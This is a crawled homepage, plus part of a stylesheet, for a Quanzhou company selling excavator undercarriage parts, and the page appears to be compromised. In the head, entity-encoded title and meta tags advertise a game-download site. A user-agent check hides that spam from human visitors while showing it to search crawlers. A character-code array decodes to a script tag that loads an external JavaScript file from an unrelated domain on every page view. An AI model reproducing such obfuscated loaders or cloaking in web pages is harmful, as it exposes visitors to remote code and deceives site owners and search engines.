

--- FILE ---
content_type: text/html
request_url: http://www.cnfoda.cn/photo/tui-tu-ji-tuo-lun.html
body_size: 6849
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>&#29233;&#36259;&#28216;&#25103;&#30418;&#45;&#66;&#84;&#28216;&#25103;&#21807;&#19968;&#23448;&#26041;&#19979;&#36733;&#22320;&#22336;&#65281;</title>
<meta name="keywords" content="&#29233;&#36259;&#28216;&#25103;&#21464;&#24577;&#28216;&#25103;&#20013;&#24515;&#44;&#66;&#84;&#25163;&#28216;&#22823;&#20840;&#44;&#21464;&#24577;&#26381;&#25163;&#28216;&#44;&#25163;&#28216;&#31169;&#26381;&#44;&#66;&#84;&#25163;&#28216;&#44;&#21464;&#24577;&#25163;&#28216;&#44;&#83;&#70;&#28216;&#25103;&#44;&#25163;&#26426;&#28216;&#25103;&#44;&#25163;&#28216;&#115;&#102;&#44;&#25163;&#28216;&#20844;&#30410;&#26381;&#44;&#71;&#77;&#25163;&#28216;&#44;&#71;&#77;&#29256;&#25163;&#28216;" />
<meta name="description" content="&#29233;&#36259;&#28216;&#25103;&#30418;&#45;&#25152;&#26377;&#28216;&#25103;&#19978;&#32447;&#36865;&#86;&#73;&#80;&#44;&#36865;&#38075;&#30707;&#65292;&#20813;&#36153;&#39046;&#21462;&#65281;&#25903;&#25345;&#23433;&#21331;&#43;&#73;&#79;&#83;&#20813;&#36234;&#29425;&#65292;&#26159;&#22269;&#20869;&#31532;&#19968;&#30340;&#66;&#84;&#25163;&#28216;&#31119;&#21033;&#24179;&#21488;&#65292;&#35268;&#27169;&#22269;&#20869;&#39046;&#20808;&#65292;&#25152;&#26377;&#28216;&#25103;&#22343;&#20026;&#23448;&#26041;&#23450;&#21046;&#65292;&#23448;&#26381;&#21697;&#36136;&#65292;&#83;&#70;&#20307;&#39564;&#65292;&#25152;&#26377;&#28216;&#25103;&#31036;&#21253;&#22343;&#20813;&#36153;&#39046;&#21462;&#65281;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='支重轮-履带总成-福建四轮一带生产厂家-泉州市复达机械设备有限公司'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="keywords" content="支重轮,引导轮,驱动轮,托链轮,链轨总成,履带总成,履带板,泉州复达机械" />
<meta name="description" content="福建泉州复达机械生产厂家，主要生产和销售挖掘机、推土机、 履带吊、钻机履带总成（履带板及链轨总成）、支重轮、引导轮、托轮、齿圈等相关产品配件，是一家集设计、开发、生产、销售为一体，以履带式工程机械底盘配件为主导，其他配件为辅的企业。" />
<link rel="stylesheet" type="text/css" href="/Public/css/strap.css" />
<link rel="stylesheet" type="text/css" href="/Public/css/style.css" />
<link rel="stylesheet" type="text/css" href="/Public/css/navbar.css" />
<link rel="stylesheet" type="text/css" href="/Public/css/app.css" />
<script type="text/javascript" src="/Public/js/jquery.min.js"></script>
<script type="text/javascript" src="/Public/js/left_active.js"></script>
<!--[if lt IE 9]>
     <script src="/Public/js/html5shiv.js"></script>
     <script src="/Public/js/respond.min.js"></script>
<![endif]-->
<script type="text/javascript" src="/Public/js/flash.js"></script>
<script language="javascript">var catid="",pid="",bid="";</script>
</head>

<body>
<header class="header_sticky">
  <div class="header clearfix">
    <div class="overall">
      <div class="row">
        <div class="col-lg-6">
          <div class="logo"><a href="/" rel="主页"><img src="/Uploads/5ce89a65e4da6.png" alt="泉州市复达机械设备有限公司"/></a></div>
        </div>
        <div class="col-lg-6">
          <div class="top-nav clearfix">
            <ul>
              <li><i class="fa fa-tty fd-r-sm"></i>咨询热线：+86-0595-22076380</li>
              <li><a href="http://www.cnfoda.com" target="_blank"><img src="/Public/images/english.png" alt="English"></a></li>
			  <li><a href="https://fodamachine.1688.com" target="_blank"><img src="/Public/images/alishop.png" alt="alishop"></a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div id="header" class="header header-classic header-style1">
      <div class="overall">
        <div class="row">
          <div class="col-md-12">
            <div class="flat-wrap-header">
              <div class="nav-wrap clearfix">
                <nav id="mainnav" class="mainnav">
				 <ul class="menu" id="nav_switch">
                    <li><a id="nav_active" href="/">网站首页</a></li>
                    <li><a id="nav_active25" href=" /about-foda.html">公司简介</a>
                        <ul class="submenu">
                          </ul>
                      </li><li><a id="nav_active1" href="/foda.html">产品中心</a>
                        <ul class="submenu">
                          <li><a href="/xiao-wa.html">小挖底盘件</a></li><li><a href="/di-pan-jian.html">底盘件</a></li><li><a href="/pei-jian.html">其它配件</a></li></ul>
                      </li><li><a id="nav_active2" href="/news.html">新闻中心</a>
                        <ul class="submenu">
                          <li><a href="/foda-news.html">公司新闻</a></li><li><a href="/jixie-news.html">行业新闻</a></li></ul>
                      </li><li><a id="nav_active55" href="/ke-hu-zhi-chi.html">客户支持</a>
                        <ul class="submenu">
                          </ul>
                      </li><li><a id="nav_active15" href="/photo.html">公司相册</a>
                        <ul class="submenu">
                          <li><a href="/foda-che-jian.html">车间一角</a></li><li><a href="/foda-cang-ku.html">仓库一角</a></li></ul>
                      </li><li><a id="nav_active4" href="/contact-us.html">联系我们</a>
                        <ul class="submenu">
                          </ul>
                      </li></ul></nav>
                <div class="top-search">
                  <form id="searchform" method="get" action="/search/index.html">
                    <div class="input-group">
                      <input type="text" id="input-search" name="name" class="form-control" placeholder="请输入关键字" onblur="if(this.value.length<1)this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue)this.value=''"/>
                      <span class="input-group-btn">
					  <button class="btn btn-primary" type="button" onclick="searchform.submit()">搜索</button>
					  </span>
                    </div>
                  </form>
                </div>
                <ul class="menu menu-extra">
                  <li id="s" class="show-search"><a href="#search" class="flat-search"><i class="fa fa-search"></i></a></li>
                </ul>
                <div class="btn-menu"><span></span></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
<section class="fd-main">
  <div class="flash">
   <div class="full-screen-slider">
  <ul class="slides">
    <li style="background-image:url('/Uploads/5cdcd47a646d3.jpg');"><a href="http://www.cnfoda.cn/photo.html" target="_blank">复达产品</a></li><li style="background-image:url('/Uploads/5cdcd485d73e7.jpg');"><a href="http://www.cnfoda.cn/lu-dai-ban.html" target="_blank">履带板</a></li><li style="background-image:url('/Uploads/5cdcd4907dcf9.jpg');"><a href="http://www.cnfoda.cn/lu-dai-zong-cheng.html" target="_blank">履带总成</a></li>  </ul>
</div>  </div>
</section>
<section class="fds-main">
  <div class="overall fd-sp-xm">
    <article class="fd-right">
      <h2 class="about-title"><span class="title">公司简介 / Company profile</span><span class="more"><i class="fa fa-plus-circle"></i></span></h2>
      <div class="fd-about fd-b-xl">
	   <p class="fd-about-within"><img align="left" src="/Public/images/about.jpg" alt="公司简介图片"/>
	福建省泉州市复达机械设备有限公司初创于2008年3月，坐落于“东亚文化之都”、“海上丝绸之路起点”、“国际花园城市”泉州。


	 


	福建泉州复达机械厂主要生产和销售挖掘机、推土机、潜孔钻机、深孔钻机、摊铺机、履带吊、钻机履带总成（履带板及链条总成）、支重轮、托链轮、引导轮、驱动轮等相关产品配件。产品适用于小松、卡特、日立、神钢、住友、大宇、斗山、加藤、三菱、三星、现代、凯斯、杰斯伯、三一、柳工、徐工等四轮一带 - 底盘件产品系列。我司现有一套球墨铸造炉（月产约180吨）、两套铸钢生产炉（月产约500吨）以及2500吨、1600吨、 1000吨锻造生产线各一条另配有大量的车、铣、钻、磨、镗等机械加工及先进的热处理、检验设备，是一...<a href="/about-foda.html">[ 查看详细 ]</a></p>	  </div>
      <h2 class="product-title"><span class="title">产品展示 / Product show</span><span class="more"><i class="fa fa-plus-circle"></i></span></h2>
       <ul class="products-list">
<li><a href=" /product/PC30-LT.html" class="chart" title="PC30 链条" target="_blank"><img src="/Uploads/5ce65560e79ac.jpg" alt="PC30 链条"/></a>
        <div class="detail">
          <div class="title"><a href="/product/PC30-LT.html" title="PC30 链条" target="_blank">PC30 链条</a></div>
        </div>
	</li><li><a href="/product/PC40-7-LT.html" class="chart" title="PC40-7 链条" target="_blank"><img src="/Uploads/5ce655b99d410.jpg" alt="PC40-7 链条"/></a>
        <div class="detail">
          <div class="title"><a href="/product/PC40-7-LT.html" title="PC40-7 链条" target="_blank">PC40-7 链条</a></div>
        </div>
	</li><li><a href="/product/PC60-6-LT.html" class="chart" title="PC60-6 链条" target="_blank"><img src="/Uploads/5ce65667827d4.jpg" alt="PC60-6 链条"/></a>
        <div class="detail">
          <div class="title"><a href="/product/PC60-6-LT.html" title="PC60-6 链条" target="_blank">PC60-6 链条</a></div>
        </div>
	</li><li><a href="/product/PC200-5-LG.html" class="chart" title="PC200-5 链轨总成" target="_blank"><img src="/Uploads/5ce65970a57ac.jpg" alt="PC200-5 链轨总成"/></a>
        <div class="detail">
          <div class="title"><a href="/product/PC200-5-LG.html" title="PC200-5 链轨总成" target="_blank">PC200-5 链轨总成</a></div>
        </div>
	</li><li><a href="/product/90-jie-ju.html" class="chart" title="90节距履带总成" target="_blank"><img src="/Uploads/5ce6680d5e9bc.jpg" alt="90节距履带总成"/></a>
        <div class="detail">
          <div class="title"><a href="/product/90-jie-ju.html" title="90节距履带总成" target="_blank">90节距履带总成</a></div>
        </div>
	</li><li><a href="/product/101-jie-ju.html" class="chart" title="101节距履带总成" target="_blank"><img src="/Uploads/5ce6687c1f729.jpg" alt="101节距履带总成"/></a>
        <div class="detail">
          <div class="title"><a href="/product/101-jie-ju.html" title="101节距履带总成" target="_blank">101节距履带总成</a></div>
        </div>
	</li><li><a href="/product/135-jie-ju.html" class="chart" title="135节距履带总成" target="_blank"><img src="/Uploads/5ce668dc7d983.jpg" alt="135节距履带总成"/></a>
        <div class="detail">
          <div class="title"><a href="/product/135-jie-ju.html" title="135节距履带总成" target="_blank">135节距履带总成</a></div>
        </div>
	</li><li><a href="/product/PC200-5-LD.html" class="chart" title="PC200-5 履带总成" target="_blank"><img src="/Uploads/5ce66b37d4121.jpg" alt="PC200-5 履带总成"/></a>
        <div class="detail">
          <div class="title"><a href="/product/PC200-5-LD.html" title="PC200-5 履带总成" target="_blank">PC200-5 履带总成</a></div>
        </div>
	</li><li><a href="/product/190-jie-ju-2150.html" class="chart" title="190节距2150mm履带板" target="_blank"><img src="/Uploads/5ce674314a6a6.jpg" alt="190节距2150mm履带板"/></a>
        <div class="detail">
          <div class="title"><a href="/product/190-jie-ju-2150.html" title="190节距2150mm履带板" target="_blank">190节距2150mm履带板</a></div>
        </div>
	</li><li><a href="/product/fei-chang-gui.html" class="chart" title="非常规履带板订制" target="_blank"><img src="/Uploads/5ce6757515134.jpg" alt="非常规履带板订制"/></a>
        <div class="detail">
          <div class="title"><a href="/product/fei-chang-gui.html" title="非常规履带板订制" target="_blank">非常规履带板订制</a></div>
        </div>
	</li><li><a href="/product/E330-LDB.html" class="chart" title="E330原装双筋履带板" target="_blank"><img src="/Uploads/5ce676496c010.jpg" alt="E330原装双筋履带板"/></a>
        <div class="detail">
          <div class="title"><a href="/product/E330-LDB.html" title="E330原装双筋履带板" target="_blank">E330原装双筋履带板</a></div>
        </div>
	</li><li><a href="/product/PC450-8-LDB.html" class="chart" title="PC450-8 原装双筋履带板" target="_blank"><img src="/Uploads/5ce677420aa03.jpg" alt="PC450-8 原装双筋履带板"/></a>
        <div class="detail">
          <div class="title"><a href="/product/PC450-8-LDB.html" title="PC450-8 原装双筋履带板" target="_blank">PC450-8 原装双筋履带板</a></div>
        </div>
	</li><li><a href="/product/PC60-5.html" class="chart" title="PC60-5 支重轮" target="_blank"><img src="/Uploads/5cdd1bfd27918.jpg" alt="PC60-5 支重轮"/></a>
        <div class="detail">
          <div class="title"><a href="/product/PC60-5.html" title="PC60-5 支重轮" target="_blank">PC60-5 支重轮</a></div>
        </div>
	</li><li><a href="/product/PC60-5-TL.html" class="chart" title="PC60-5 托轮" target="_blank"><img src="/Uploads/5cdd1ecdf0559.jpg" alt="PC60-5 托轮"/></a>
        <div class="detail">
          <div class="title"><a href="/product/PC60-5-TL.html" title="PC60-5 托轮" target="_blank">PC60-5 托轮</a></div>
        </div>
	</li><li><a href="/product/PC60-5-YDL.html" class="chart" title="PC60-5 引导轮" target="_blank"><img src="/Uploads/5cdd1f519c37d.jpg" alt="PC60-5 引导轮"/></a>
        <div class="detail">
          <div class="title"><a href="/product/PC60-5-YDL.html" title="PC60-5 引导轮" target="_blank">PC60-5 引导轮</a></div>
        </div>
	</li><li><a href="/product/PC60-7-CQ.html" class="chart" title="PC60-7 齿圈" target="_blank"><img src="/Uploads/5cdd1fef7d4b9.jpg" alt="PC60-7 齿圈"/></a>
        <div class="detail">
          <div class="title"><a href="/product/PC60-7-CQ.html" title="PC60-7 齿圈" target="_blank">PC60-7 齿圈</a></div>
        </div>
	</li><li><a href="/product/SD16.html" class="chart" title="SD16 支重轮" target="_blank"><img src="/Uploads/5cde701796061.jpg" alt="SD16 支重轮"/></a>
        <div class="detail">
          <div class="title"><a href="/product/SD16.html" title="SD16 支重轮" target="_blank">SD16 支重轮</a></div>
        </div>
	</li><li><a href="/product/EC210.html" class="chart" title="EC210 支重轮" target="_blank"><img src="/Uploads/5cde6f845af5e.jpg" alt="EC210 支重轮"/></a>
        <div class="detail">
          <div class="title"><a href="/product/EC210.html" title="EC210 支重轮" target="_blank">EC210 支重轮</a></div>
        </div>
	</li><li><a href="/product/PC200-5.html" class="chart" title="PC200-5 支重轮" target="_blank"><img src="/Uploads/5cde722b556db.jpg" alt="PC200-5 支重轮"/></a>
        <div class="detail">
          <div class="title"><a href="/product/PC200-5.html" title="PC200-5 支重轮" target="_blank">PC200-5 支重轮</a></div>
        </div>
	</li><li><a href="/product/SK350.html" class="chart" title="SK350 支重轮" target="_blank"><img src="/Uploads/5cde79a194c87.jpg" alt="SK350 支重轮"/></a>
        <div class="detail">
          <div class="title"><a href="/product/SK350.html" title="SK350 支重轮" target="_blank">SK350 支重轮</a></div>
        </div>
	</li><li><a href="/product/PC200-YDL.html" class="chart" title="PC200 滚锻 引导轮" target="_blank"><img src="/Uploads/5cdf4514e2850.jpg" alt="PC200 滚锻 引导轮"/></a>
        <div class="detail">
          <div class="title"><a href="/product/PC200-YDL.html" title="PC200 滚锻 引导轮" target="_blank">PC200 滚锻 引导轮</a></div>
        </div>
	</li><li><a href="/product/R225-7-GD.html" class="chart" title="R225-7 滚锻 引导轮" target="_blank"><img src="/Uploads/5cdf4a57bf015.jpg" alt="R225-7 滚锻 引导轮"/></a>
        <div class="detail">
          <div class="title"><a href="/product/R225-7-GD.html" title="R225-7 滚锻 引导轮" target="_blank">R225-7 滚锻 引导轮</a></div>
        </div>
	</li><li><a href="/product/SK200-GD.html" class="chart" title="SK200 滚锻 引导轮" target="_blank"><img src="/Uploads/5cdf4c31b8f61.jpg" alt="SK200 滚锻 引导轮"/></a>
        <div class="detail">
          <div class="title"><a href="/product/SK200-GD.html" title="SK200 滚锻 引导轮" target="_blank">SK200 滚锻 引导轮</a></div>
        </div>
	</li><li><a href="/product/DH220-GD.html" class="chart" title="DH220 滚锻 引导轮" target="_blank"><img src="/Uploads/5cdf4ddb2855f.jpg" alt="DH220 滚锻 引导轮"/></a>
        <div class="detail">
          <div class="title"><a href="/product/DH220-GD.html" title="DH220 滚锻 引导轮" target="_blank">DH220 滚锻 引导轮</a></div>
        </div>
	</li><li><a href="/product/E320-CQ.html" class="chart" title="E320 齿圈" target="_blank"><img src="/Uploads/5ce6296018447.jpg" alt="E320 齿圈"/></a>
        <div class="detail">
          <div class="title"><a href="/product/E320-CQ.html" title="E320 齿圈" target="_blank">E320 齿圈</a></div>
        </div>
	</li><li><a href="/product/PC200-5-CQ.html" class="chart" title="PC200-5 齿圈" target="_blank"><img src="/Uploads/5ce629d42938d.jpg" alt="PC200-5 齿圈"/></a>
        <div class="detail">
          <div class="title"><a href="/product/PC200-5-CQ.html" title="PC200-5 齿圈" target="_blank">PC200-5 齿圈</a></div>
        </div>
	</li><li><a href="/product/EX200-3.html" class="chart" title="EX200-3 齿圈" target="_blank"><img src="/Uploads/5ce62b5231d48.jpg" alt="EX200-3 齿圈"/></a>
        <div class="detail">
          <div class="title"><a href="/product/EX200-3.html" title="EX200-3 齿圈" target="_blank">EX200-3 齿圈</a></div>
        </div>
	</li><li><a href="/product/DX380.html" class="chart" title="DX380 齿圈" target="_blank"><img src="/Uploads/5ce63344e3af3.jpg" alt="DX380 齿圈"/></a>
        <div class="detail">
          <div class="title"><a href="/product/DX380.html" title="DX380 齿圈" target="_blank">DX380 齿圈</a></div>
        </div>
	</li><li><a href="/product/E305-5.html" class="chart" title="E305.5 托轮" target="_blank"><img src="/Uploads/5ce63f5669ea8.jpg" alt="E305.5 托轮"/></a>
        <div class="detail">
          <div class="title"><a href="/product/E305-5.html" title="E305.5 托轮" target="_blank">E305.5 托轮</a></div>
        </div>
	</li><li><a href="/product/PC200-7-TL.html" class="chart" title="PC200-7 托轮" target="_blank"><img src="/Uploads/5ce6414414862.jpg" alt="PC200-7 托轮"/></a>
        <div class="detail">
          <div class="title"><a href="/product/PC200-7-TL.html" title="PC200-7 托轮" target="_blank">PC200-7 托轮</a></div>
        </div>
	</li><li><a href="/product/EX200-1-TL.html" class="chart" title="EX200-1 托轮" target="_blank"><img src="/Uploads/5ce643c2592dd.jpg" alt="EX200-1 托轮"/></a>
        <div class="detail">
          <div class="title"><a href="/product/EX200-1-TL.html" title="EX200-1 托轮" target="_blank">EX200-1 托轮</a></div>
        </div>
	</li><li><a href="/product/DH220-TL.html" class="chart" title="DH220 托轮" target="_blank"><img src="/Uploads/5ce6435954003.jpg" alt="DH220 托轮"/></a>
        <div class="detail">
          <div class="title"><a href="/product/DH220-TL.html" title="DH220 托轮" target="_blank">DH220 托轮</a></div>
        </div>
	</li></ul>    </article>
    <aside class="fd-left">
      <h2 class="left-title"><span class="title">产品分类 / CATEGORY</span><span class="more"><i class="fa fa-chevron-circle-down"></i></span></h2>
       <ul class="fd-left-list">
  <li><i class="fa fa-caret-right"></i><a id="cat-active50" href="/xiao-wa.html" title="小挖底盘件">小挖底盘件</a></li>
  	 <ul id="smallshow50" class="fd-small-list">	
        <li class="small"><a id="cat-active51" href="/cheng-zhong-lun.html" title="支重轮、承重轮">支重轮、承重轮</a></li><li class="small"><a id="cat-active52" href="/dao-xiang-lun.html" title="引导轮、导向轮">引导轮、导向轮</a></li><li class="small"><a id="cat-active53" href="/chi-quan.html" title="驱动轮、齿圈、齿环">驱动轮、齿圈、齿环</a></li><li class="small"><a id="cat-active54" href="/tuo-lun.html" title="托轮、托链轮、托带轮">托轮、托链轮、托带轮</a></li>	 </ul><li><i class="fa fa-caret-right"></i><a id="cat-active5" href="/di-pan-jian.html" title="底盘件">底盘件</a></li>
  	 <ul id="smallshow5" class="fd-small-list">	
        <li class="small"><a id="cat-active8" href="/zhi-zhong-lun.html" title="支重轮、承重轮">支重轮、承重轮</a></li><li class="small"><a id="cat-active9" href="/yin-dao-lun.html" title="引导轮、导向轮">引导轮、导向轮</a></li><li class="small"><a id="cat-active14" href="/qu-dong-lun.html" title="驱动轮、齿环、齿圈">驱动轮、齿环、齿圈</a></li><li class="small"><a id="cat-active42" href="/tuo-lian-lun.html" title="托链轮、托带轮">托链轮、托带轮</a></li><li class="small"><a id="cat-active43" href="/lian-tiao.html" title="链条、链轨总成">链条、链轨总成</a></li><li class="small"><a id="cat-active56" href="/lu-dai-zong-cheng.html" title="履带总成">履带总成</a></li><li class="small"><a id="cat-active44" href="/lu-dai-ban.html" title="链板、履带板">链板、履带板</a></li><li class="small"><a id="cat-active45" href="/luo-si.html" title="链板螺丝、履带板螺栓">链板螺丝、履带板螺栓</a></li>	 </ul><li><i class="fa fa-caret-right"></i><a id="cat-active46" href="/pei-jian.html" title="其它配件">其它配件</a></li>
  	 <ul id="smallshow46" class="fd-small-list">	
        <li class="small"><a id="cat-active47" href="/lian-xiao.html" title="链销、链通">链销、链通</a></li><li class="small"><a id="cat-active48" href="/dou-zhou.html" title="斗轴、斗轴套">斗轴、斗轴套</a></li><li class="small"><a id="cat-active49" href="/zhang-jin-you-gang.html" title="涨紧油缸">涨紧油缸</a></li>	 </ul></ul>      <h2 class="left-title"><span class="title">新闻中心 / NEWS</span><span class="more"><i class="fa fa-chevron-circle-down"></i></span></h2>
  <ul class="fd-news">
    <li><a href="/new/lu-dai-ban-tuo-lun-zhi-zhong-lun-yin-dao-lun.html" title="挖掘机履带板、托轮、支重轮、引导轮等配件装卸了解">挖掘机履带板、托轮、支重轮、引导轮等配件装卸了解</a></li><li><a href="/new/zhi-zhong-lun-lian-lun-yu-lian-tiao.html" title="如何正确安装使用支重轮链轮与链条机械底盘配件">如何正确安装使用支重轮链轮与链条机械底盘配件</a></li><li><a href="/new/wa-jue-ji-he-tui-tu-ji-bian-su-xiang.html" title="挖掘机和推土机的变速箱（齿轮箱）保养方法及注意事项">挖掘机和推土机的变速箱（齿轮箱）保养方法及注意事项</a></li><li><a href="/new/wa-jue-ji-qu-dong-lun-chi-quan.html" title="推土机驱动轮齿圈过度磨损会造成哪些影响">推土机驱动轮齿圈过度磨损会造成哪些影响</a></li><li><a href="/new/zhi-zhong-lun-chang-jia.html" title="支重轮厂家解析支重轮磨损的几个原因">支重轮厂家解析支重轮磨损的几个原因</a></li><li><a href="/new/wa-jue-ji-lu-dai-mo-sun.html" title="挖掘机履带磨损的行走技巧">挖掘机履带磨损的行走技巧</a></li><li><a href="/new/wa-jue-ji-lu-dai-ban.html" title="选择正确挖掘机履带板的重要性">选择正确挖掘机履带板的重要性</a></li><li><a href="/new/wa-ji-zhi-zhong-lun.html" title="了解挖机支重轮">了解挖机支重轮</a></li><li><a href="/new/yindaolun-to-qudonglun.html" title="引导轮与驱动轮相关知识">引导轮与驱动轮相关知识</a></li><li><a href="/new/guo-nei-wai-tuo-lian-lun.html" title="托链轮适用国内外各种机型">托链轮适用国内外各种机型</a></li><li><a href="/new/lu-dai-zong-cheng.html" title="履带总成底盘件维修保养">履带总成底盘件维修保养</a></li><li><a href="/new/lu-dai-ban.html" title="履带板结构用途">履带板结构用途</a></li><li><a href="/new/foda-guan-wang.html" title="复达机械官方网站新版上线">复达机械官方网站新版上线</a></li>  </ul><h2 class="left-title"><span class="title">联系我们 / CONTACT US</span><span class="more"><i class="fa fa-chevron-circle-down"></i></span></h2>
<ul class="fd-contact">
    <li>地址：福建省泉州市霞溪工业区</li>
    <li>电话：0595-22076380</li>
    <li>手机：15759591011</li>
    <li>传真：0595-22076380</li>
    <li>邮箱：fodamachine@qq.com</li>
</ul>
    </aside>
    <div class="clear"></div>
  </div>
</section>
<footer id="footer">
  <div class="overall">
    <div class="links">
	 友情链接：<a href="http://www.cnfuda.net" target="_blank">底盘件</a>	</div>
    <div class="copyright">
      <p>复达机械生产、销售：支重轮（承重轮）、引导轮（导向轮）、驱动轮（齿圈）、托轮（托链轮）、链条（链轨总成）、链板（履带板）、履带总成<br>Copyright © www.cnfoda.cn 版权所有：泉州市复达机械设备有限公司<span><a href=</span><a href="/sitemap.html" target="_blank">网站地图</a></p>
      <p>地址：福建省泉州市霞溪工业区<span>电话：0595-22076380</span>传真：0595-22076380<span><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4cb2842fab263b4c087420dd7dcfe174";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></span></p>
    </div>
    <div class="tags"><a href="/tags/index.html" class="fd-all fd-b-sm">全部标签</a>
    <a href=" /product_tags_11.html" class="fd-mark fd-ma-bm" target="_blank">支重轮</a><a href="/product_tags_12.html" class="fd-mark fd-ma-bm" target="_blank">引导轮</a><a href="/product_tags_13.html" class="fd-mark fd-ma-bm" target="_blank">驱动轮</a><a href="/product_tags_14.html" class="fd-mark fd-ma-bm" target="_blank">托链轮</a><a href="/product_tags_15.html" class="fd-mark fd-ma-bm" target="_blank">链条</a><a href="/product_tags_16.html" class="fd-mark fd-ma-bm" target="_blank">链板</a><a href="/product_tags_17.html" class="fd-mark fd-ma-bm" target="_blank">履带板</a><a href="/product_tags_18.html" class="fd-mark fd-ma-bm" target="_blank">履带总成</a>  </div>  </div>
</footer>
<link rel="stylesheet" type="text/css" href="/Public/css/online.css" />
  <div id="ServicePanel">
    <div class="ctrolPanel"> <a class="arrow" href="#"><span>顶部</span></a> <a class="service" href="#"><span>客服</span></a> <a class="message" href="#"><span>联系</span></a> <a class="qrcode" href="#"><span>扫描</span></a> <a class="arrow" href="#"><span>底部</span></a> </div>
    <div class="servicePanel">
      <div class="servicePanel-inner">
        <div class="serviceMsgPanel">
          <div class="serviceMsgPanel-hd"><a href="#"><span>关闭</span></a></div>
          <div class="serviceMsgPanel-bd">
            <div class="msggroup"> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=3253070079&site=qq&menu=yes"><img class="qqimg" src="http://wpa.qq.com/pa?p=2:3253070079:52" alt="QQ在线客服"/>售前客服</a> </div><div class="msggroup"> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=3253070079&site=qq&menu=yes"><img class="qqimg" src="http://wpa.qq.com/pa?p=2:3253070079:52" alt="QQ在线客服"/>技术咨询</a> </div>                                              </div>
          <div class="serviceMsgPanel-ft"></div>
        </div>
        <div class="arrowPanel">
          <div class="arrow02"></div>
        </div>
      </div>
    </div>
    <div class="messagePanel">
      <div class="messagePanel-inner">
        <div class="formPanel">
          <div class="formPanel-hd"><span style="float:left">联系我们</span><a href="#"><span>关闭</span></a></div>
          <div class="formPanel-bd">
            <p>公司名称：泉州市复达机械设备有限公司</p>
            <p>联系人：林先生</p>
            <p>电 话：0595-22076380</p>
            <p>手 机：15759591011</p>
            <p>邮 箱：fodamachine@qq.com</p>
            <p>地 址：福建省泉州市霞溪工业区</p>
          </div>
        </div>
        <div class="arrowPanel">
          <div class="arrow01"></div>
          <div class="arrow02"></div>
        </div>
      </div>
    </div>
<div class="qrcodePanel">
        <div class="qrcodePanel-inner">
          <div class="codePanel">
            <div class="codePanel-hd"><span style="float:left">用手机扫描二维码</span><a href="#"><span>关闭</span></a></div>
            <div class="codePanel-bd"> <img src="/Uploads/529c3fcc09d41.jpg" alt="二维码"/> </div>
          </div>
          <div class="arrowPanel">
            <div class="arrow01"></div>
            <div class="arrow02"></div>
          </div>
        </div>
      </div>  </div>
<script type="text/javascript" src="/Public/js/online.js"></script>
<script type="text/javascript" src="/Public/js/main.js"></script>
<script type="text/javascript" language="javascript">
    $.ajaxSetup({
        timeout: 300000
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cnfoda.cn/Public/css/style.css
body_size: 3623
content:
/*!
 *  Fuda by lonnylin 124318556@qq.com Design
 *  Copyright 2019-Now fuda machine, Inc.
 *  License -  http://www.dachache.cn (Version: v1.1.1, CSS: MIT License)
 */
 
@import url("mark.css");

/* FUDA MOBILE PATH
 * -------------------------- */

html {
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

a, abbr, acronym, address, applet, article, aside, audio, big, blockquote, body, caption, canvas, center, cite, code, dd, del, details, dfn, dialog, div, dl, dt, em, embed, fieldset, figcaption, figure, form, footer, header, hgroup, h1, h2, h3, h4, h5, h6, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav,object, ol, output, pre, q, ruby, s, samp, section, small, span, strike, sub, summary, sup, tt, table, tbody, textarea, tfoot, thead, time, tr, th, td, u, ul, var, video {
	font-family: inherit;
	font-size: 100%;
	font-weight: inherit;
	font-style: inherit;
	vertical-align: baseline;
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	background: transparent;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
}

body {
	font: 14px/24px -apple-system,BlinkMacSystemFont,'Hiragino Sans GB','Microsoft YaHei',Helvetica,Arial,sans-serif;
	font-weight: 400;
	background: #fff;
}

a {
	color: #3d3d3d;
	text-decoration: none;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

a:hover, a:focus {
	color: #ff0000;
	text-decoration: none;
	outline: 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

ul, ol {
	padding: 0;
}

.right {
	text-align: right
}

.fd-main {
	width: 100%;
	background: #fff
}

.fd-post-main {
	width: 100%;
	background: #f6f6f6;
	border-bottom: 1px solid #ddd
}

.clear {
	clear: both
}

.fds-main {
	width: 100%;
	background: url(../images/center_bg.jpg) repeat-x top center
}

/* Top */

.header .logo {
	margin: 10px 0 0 0;	
	height: 95px
}

.header .logo img {
	max-width: 100%
}

.top-nav {
	float: right;
	margin-top: 35px;
	position: relative
}

.top-nav ul li {
	float: left;
	padding: 0 10px;
	height: 35px;
	line-height: 35px
}

.top-nav li img {
